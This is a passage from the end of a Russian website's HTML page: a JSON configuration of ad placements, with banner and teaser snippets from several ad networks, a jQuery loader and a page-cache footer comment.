'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"4657","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"4644","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"4660","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"4658","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"4647","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"4662","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"4645","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"4649","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"4648","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"4654","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"4666","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"4655","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"4664","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"4665","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"4667","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"4668","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4652","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4659","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4653","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"4650","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"4651","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"4669","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"4673","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"4670","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"4671","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"4672","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: broshu-kurit.ru @ 2024-05-19 19:16:05 by W3 Total Cache
-->